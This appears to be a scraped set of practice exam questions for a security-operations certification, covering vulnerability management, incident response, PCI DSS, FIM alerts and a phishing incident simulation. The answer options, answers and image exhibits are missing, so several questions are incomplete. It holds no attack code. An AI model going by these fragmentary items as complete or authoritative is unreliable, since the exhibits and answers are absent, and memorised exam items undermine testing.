
Which of the following is a circumstance in which a security operations manager would most likely consider using automation?
A company is in the process of implementing a vulnerability management program, and there are concerns about granting the security team access to sensitive data. Which of the following scanning methods can be implemented to reduce the access to systems while providing the most accurate vulnerability scan results?
An end-of-life date was announced for a widely used OS. A business-critical function is performed by some machinery that is controlled by a PC, which is utilizing the OS that is approaching the end-of- life date. Which of the following best describes a security analyst's concern?
Which of the following threat actors is most likely to target a company due to its questionable environmental policies?
Which of the following is an important aspect that should be included in the lessons-learned step after an incident?
An analyst is reviewing a vulnerability report and must make recommendations to the executive team. The analyst finds that most systems can be upgraded with a reboot resulting in a single downtime window. However, two of the critical systems cannot be upgraded due to a vendor appliance that the company does not have access to. Which of the following inhibitors to remediation do these systems and associated vulnerabilities best represent?
A SOC analyst recommends adding a layer of defense for all endpoints that will better protect against external threats regardless of the device's operating system. Which of the following best meets this
requirement?
A team of analysts is developing a new internal system that correlates information from a variety of sources analyzes that information, and then triggers notifications according to company policy Which of the following technologies was deployed?
An organization has experienced a breach of customer transactions. Under the terms of PCI DSS, which of the following groups should the organization report the breach to?
A Chief Information Security Officer wants to map all the attack vectors that the company faces each day. Which of the following recommendations should the company align their security controls around?
There are several reports of sensitive information being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
A company recently removed administrator rights from all of its end user workstations. An analyst uses CVSSv3.1 exploitability metrics to prioritize the vulnerabilities for the workstations and produces the following information:

Which of the following vulnerabilities should be prioritized for remediation?
A security analyst is reviewing the following alert that was triggered by FIM on a critical system:

Which of the following best describes the suspicious activity that is occurring?
An organization receives a legal hold request from an attorney. The request pertains to emails related to a disputed vendor contract. Which of the following is the first step for the security team to take to ensure compliance with the request?
A security analyst reviews the following Arachni scan results for a web application that stores PII data:

Which of the following should be remediated first?
Which of the following best describes the goal of a disaster recovery exercise as preparation for possible incidents?
During an incident, a security analyst discovers a large amount of Pll has been emailed externally from an employee to a public email address. The analyst finds that the external email is the employee's
personal email. Which of the following should the analyst recommend be done first?
A company recently experienced a security incident. The security team has determined
a user clicked on a link embedded in a phishing email that was sent to the entire company. The link resulted in a malware download, which was subsequently installed and run.
INSTRUCTIONS
Part 1
Review the artifacts associated with the security incident. Identify the name of the malware, the malicious IP address, and the date and time when the malware executable entered the organization.
Part 2
Review the kill chain items and select an appropriate control for each that would improve the security posture of the organization and would have helped to prevent this incident from occurring. Each
control may only be used once, and not all controls will be used.

Firewall log:


File integrity Monitoring Report:


Malware domain list:

Vulnerability Scan Report:


Phishing Email:
